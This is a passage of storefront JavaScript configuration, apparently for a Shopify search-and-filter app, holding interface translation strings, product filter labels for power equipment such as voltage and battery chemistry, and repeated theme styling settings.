          translation: {"refine":"Refine By","refineMobile":"Refine By","refineMobileCollapse":"Hide Filter","clear":"Clear","clearAll":"Clear All","viewMore":"View More","viewLess":"View Less","apply":"Apply","close":"Close","showLimit":"Show","collectionAll":"All","under":"Under","above":"Above","ratingStars":"Star","showResult":"Show results","searchOptions":"Search Options","inCollectionSearch":"Search for products in this collection","loadMore":"Load More","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","search":{"generalTitle":"Search","resultHeader":"Search results for \"{{ terms }}\"","resultNumber":"Showing {{ count }} results for \"{{ terms }}\"","resultEmpty":"Your search for \"{{ terms }}\" did not match any results","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products"},"suggestion":{"viewAll":"View all results","didYouMean":"Did you mean: {{ terms }}?","suggestQuery":"Showing results for {{ terms }}","instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Blog & Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products"},"error":{"noFilterResult":"Sorry, no products matched your selection","noSearchResult":"Sorry, no products matched the keyword","noProducts":"No products found in this collection","noSuggestionResult":"Sorry, nothing found for \"{{ terms }}\"","noSuggestionProducts":"Sorry, nothing found for \"{{ terms }}\""},"recommendation":{"homepage-784553":"Just dropped","homepage-544350":"Best Sellers","collectionpage-640761":"Just dropped","collectionpage-164361":"Most Popular Products","productpage-002455":"Recently viewed","productpage-818660":"Frequently Bought Together","cartpage-485011":"Still interested in this?","cartpage-317126":"Similar Products"},"productItem":{},"quickView":{},"cart":{},"recentlyViewed":{"recentProductHeading":"Recently Viewed Products"},"mostPopular":{"popularProductsHeading":"Popular Products"},"perpage":{},"productCount":{},"pagination":{},"sortingList":{"relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending","extra-sort1-ascending":"Input Voltage","extra-sort2-ascending":"Output Voltage"},"collectionHeader":{},"breadcrumb":{},"sliderProduct":{},"filterOptions":{"filterOption|Sy-1FK31m_|pf_v_brands":"BRANDs","filterOption|Sy-1FK31m_|pf_p_price":"Price","filterOption|Sy-1FK31m_|pf_opt_condition":"CONDITION","filterOption|Sy-1FK31m_|pf_pt_product_type":"Product type","filterOption|Sy-1FK31m_|pf_c_collection":"Collection","filterOption|Sy-1FK31m_|pf_t_tag":"Tag","filterOption|Sy-1FK31m_|pf_r_review_ratings":"Review Ratings","filterOption|Sy-1FK31m_|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|Sy-1FK31m_|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|Sy-1FK31m_|pf_m_::Transfer Time::transfer time":"Transfer Time","filterOption|Sy-1FK31m_|pf_m_::USB::usb":"Metafield-USB-usb","filterOption|Sy-1FK31m_|pf_m_::Country of Origin::country of origin":"Metafield-Country of Origin-country of origin","filterOption|Sy-1FK31m_|pf_m_::Rack Height::Rack Height":"Metafield-Rack Height-Rack Height","filterOption|Sy-1FK31m_|pf_m_::Product Color::product color":"Metafield-Product Color-product color","filterOption|Sy-1FK31m_|pf_m_::Battery Chemistry::battery chemistry":"Metafield-Battery Chemistry-battery chemistry","filterOption|Sy-1FK31m_|pf_m_::Rack Height::rack height":"Metafield-Rack Height-rack height","filterOption|SkGJKthJmd|pf_v_brand":"BRAND","filterOption|SkGJKthJmd|pf_opt_condition":"CONDITION","filterOption|SkGJKthJmd|pf_p_price":"PRICE","filterOption|SkGJKthJmd|pf_t_voltage":"VOLTAGE","filterOption|SkGJKthJmd|pf_t_amps":"AMPS","filterOption|SkGJKthJmd|pf_t_terminal":"TERMINAL","filterOption|qg3Z8OHwI|pf_p_price_range":"Price Range","filterOption|qg3Z8OHwI|pf_v_brands":"Brands","filterOption|qg3Z8OHwI|pf_m_::Application/Usage::application/usage":"Application/Usage","filterOption|qg3Z8OHwI|pf_m_::Battery Chemistry::battery chemistry":"Battery Chemistry","filterOption|qg3Z8OHwI|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|qg3Z8OHwI|pf_m_::Load Capacity::load capacity":"Load Capacity (VA)","filterOption|qg3Z8OHwI|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|qg3Z8OHwI|pf_m_::Product Color::product color":"Product Color","filterOption|qg3Z8OHwI|pf_m_::Rack Height::Rack Height":"Rack Height","filterOption|I-gC8FM02|pf_p_price_range":"Price Range","filterOption|I-gC8FM02|pf_v_brand":"Brand","filterOption|I-gC8FM02|pf_t_voltage":"Voltage","filterOption|I-gC8FM02|pf_t_amperage":"Amperage"},"predictiveBundle":{}},
        
        
        
          
          
            primary_language: {"refine":"Refine By","refineMobile":"Refine By","refineMobileCollapse":"Hide Filter","clear":"Clear","clearAll":"Clear All","viewMore":"View More","viewLess":"View Less","apply":"Apply","close":"Close","showLimit":"Show","collectionAll":"All","under":"Under","above":"Above","ratingStars":"Star","showResult":"Show results","searchOptions":"Search Options","inCollectionSearch":"Search for products in this collection","loadMore":"Load More","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","search":{"generalTitle":"Search","resultHeader":"Search results for \"{{ terms }}\"","resultNumber":"Showing {{ count }} results for \"{{ terms }}\"","resultEmpty":"Your search for \"{{ terms }}\" did not match any results","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products"},"suggestion":{"viewAll":"View all results","didYouMean":"Did you mean: {{ terms }}?","suggestQuery":"Showing results for {{ terms }}","instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Blog & Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products"},"error":{"noFilterResult":"Sorry, no products matched your selection","noSearchResult":"Sorry, no products matched the keyword","noProducts":"No products found in this collection","noSuggestionResult":"Sorry, nothing found for \"{{ terms }}\"","noSuggestionProducts":"Sorry, nothing found for \"{{ terms }}\""},"recommendation":{"homepage-784553":"Just dropped","homepage-544350":"Best Sellers","collectionpage-640761":"Just dropped","collectionpage-164361":"Most Popular Products","productpage-002455":"Recently viewed","productpage-818660":"Frequently Bought Together","cartpage-485011":"Still interested in this?","cartpage-317126":"Similar Products"},"productItem":{},"quickView":{},"cart":{},"recentlyViewed":{"recentProductHeading":"Recently Viewed Products"},"mostPopular":{"popularProductsHeading":"Popular Products"},"perpage":{},"productCount":{},"pagination":{},"sortingList":{"relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending","extra-sort1-ascending":"Input Voltage","extra-sort2-ascending":"Output Voltage"},"collectionHeader":{},"breadcrumb":{},"sliderProduct":{},"filterOptions":{"filterOption|Sy-1FK31m_|pf_v_brands":"BRANDs","filterOption|Sy-1FK31m_|pf_p_price":"Price","filterOption|Sy-1FK31m_|pf_opt_condition":"CONDITION","filterOption|Sy-1FK31m_|pf_pt_product_type":"Product type","filterOption|Sy-1FK31m_|pf_c_collection":"Collection","filterOption|Sy-1FK31m_|pf_t_tag":"Tag","filterOption|Sy-1FK31m_|pf_r_review_ratings":"Review Ratings","filterOption|Sy-1FK31m_|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|Sy-1FK31m_|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|Sy-1FK31m_|pf_m_::Transfer Time::transfer time":"Transfer Time","filterOption|Sy-1FK31m_|pf_m_::USB::usb":"Metafield-USB-usb","filterOption|Sy-1FK31m_|pf_m_::Country of Origin::country of origin":"Metafield-Country of Origin-country of origin","filterOption|Sy-1FK31m_|pf_m_::Rack Height::Rack Height":"Metafield-Rack Height-Rack Height","filterOption|Sy-1FK31m_|pf_m_::Product Color::product color":"Metafield-Product Color-product color","filterOption|Sy-1FK31m_|pf_m_::Battery Chemistry::battery chemistry":"Metafield-Battery Chemistry-battery chemistry","filterOption|Sy-1FK31m_|pf_m_::Rack Height::rack height":"Metafield-Rack Height-rack height","filterOption|SkGJKthJmd|pf_v_brand":"BRAND","filterOption|SkGJKthJmd|pf_opt_condition":"CONDITION","filterOption|SkGJKthJmd|pf_p_price":"PRICE","filterOption|SkGJKthJmd|pf_t_voltage":"VOLTAGE","filterOption|SkGJKthJmd|pf_t_amps":"AMPS","filterOption|SkGJKthJmd|pf_t_terminal":"TERMINAL","filterOption|qg3Z8OHwI|pf_p_price_range":"Price Range","filterOption|qg3Z8OHwI|pf_v_brands":"Brands","filterOption|qg3Z8OHwI|pf_m_::Application/Usage::application/usage":"Application/Usage","filterOption|qg3Z8OHwI|pf_m_::Battery Chemistry::battery chemistry":"Battery Chemistry","filterOption|qg3Z8OHwI|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|qg3Z8OHwI|pf_m_::Load Capacity::load capacity":"Load Capacity (VA)","filterOption|qg3Z8OHwI|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|qg3Z8OHwI|pf_m_::Product Color::product color":"Product Color","filterOption|qg3Z8OHwI|pf_m_::Rack Height::Rack Height":"Rack Height","filterOption|I-gC8FM02|pf_p_price_range":"Price Range","filterOption|I-gC8FM02|pf_v_brand":"Brand","filterOption|I-gC8FM02|pf_t_voltage":"Voltage","filterOption|I-gC8FM02|pf_t_amperage":"Amperage"},"predictiveBundle":{}},
          
        
        
        
          default_sort_order: {"error":"json not allowed for this object"},
        
        
        b2b: Object.assign(
          {
            enabled: false,
          },
          {
            
          }
        ),
        versioning: {
          invalidateCache: {
            invalidParams: `?v=${Date.now()}`,
            latestTime: 1690942680852,
          }
        },
      };

      const themeId = window.Shopify.theme.id;
      if (themeId) {
        const themeSettingsKey = `theme-setting-${themeId}`;
        const themeSettings = {"additional-elements-settings":{"enableCollectionSearch":true,"customSortingList":"relevance|best-selling|manual|title-ascending|title-descending|price-ascending|price-descending|created-ascending|created-descending|extra-sort1-ascending|extra-sort2-ascending"},"filter-settings":{"showFilterOptionCount":false,"showRefineBy":false,"showOutOfStockOption":false,"showSingleOption":false,"keepToggleState":false,"showLoading":false,"activeScrollToTop":false,"productAndVariantAvailable":false,"availableAfterFiltering":false,"filterTreeMobileStyle":"style2","filterTreeVerticalStyle":"style-default","filterTreeHorizontalStyle":"style-expand","stickyFilterOnDesktop":true,"stickyFilterOnMobile":true,"changeMobileButtonLabel":false,"sortingAvailableFirst":false,"showVariantImageBasedOnSelectedFilter":"","isShortenUrlParam":false,"style":{"filterTitleTextColor":"","filterTitleFontSize":"","filterTitleFontWeight":"","filterTitleFontTransform":"","filterTitleFontFamily":"","filterOptionTextColor":"","filterOptionFontSize":"","filterOptionFontFamily":"","filterMobileButtonTextColor":"","filterMobileButtonFontSize":"","filterMobileButtonFontWeight":"","filterMobileButtonFontTransform":"","filterMobileButtonFontFamily":"","filterMobileButtonBackgroundColor":""}},"general-settings":{"addCollectionToProductUrl":true},"languages":{"0":"en"},"search-settings":{"searchPanelBlocks":{"searchTermSuggestions":{"label":"Popular searches","type":"based_on_data","active":true,"backup":[],"searchTermList":[]},"mostPopularProducts":{"label":"Trending products","type":"based_on_data","active":true,"backup":[],"productList":[]},"collections":{"excludedValues":[]}},"suggestionNoResult":{"search_terms":{"label":"Popular searches","status":true,"data":[],"type":"based_on_data","backup":[]},"products":{"label":"Trending products","status":true,"data":[],"type":"based_on_data","backup":[]}},"enableInstantSearch":true,"productAvailable":false,"showSuggestionProductImage":true,"showSuggestionProductPrice":true,"showSuggestionProductSalePrice":true,"showSuggestionProductSku":true,"showSuggestionProductVendor":true,"suggestionBlocks":[{"type":"suggestions","label":"Popular suggestions","status":"active","number":10},{"type":"collections","label":"Collections","status":"active","number":10,"excludedValues":[]},{"type":"products","label":"Products","status":"active","number":10},{"type":"pages","label":"Blog \u0026 Pages","status":"disabled","number":10}],"searchBoxOnclick":{"recentSearch":{"label":"Recent searches","status":true,"number":"3"},"searchTermSuggestion":{"label":"Popular searches","status":true,"data":[]},"productSuggestion":{"label":"Trending products","status":true,"data":[]}},"suggestionStyle":"style1","suggestionStyle1ProductItemType":"list","suggestionStyle1ProductPosition":"none","suggestionStyle1ProductPerRow":"1","suggestionStyle2ProductItemType":"list","suggestionStyle2ProductPosition":"right","suggestionStyle2ProductPerRow":"2","suggestionStyle3ProductItemType":"list","suggestionStyle3ProductPosition":"right","suggestionStyle3ProductPerRow":"3"},"theme-info":{"141087441141":{"taeFeatures":{"instantSearch":"installed","env":"production"},"shopifyThemeName":"velatheme","boostThemeLib":"default","boostThemeLibVersion":"1.1.12","compatibles":{"app":{"version":"3.8.2"}}},"144091087093":{"taeFeatures":{"instantSearch":"installed","env":"production"},"shopifyThemeName":"velatheme","boostThemeLib":"default","boostThemeLibVersion":"1.1.12","compatibles":{"app":{"version":"3.8.2"}}}},"theme-setting-115850870972":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-120466604220":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-120685658300":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-132860346613":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 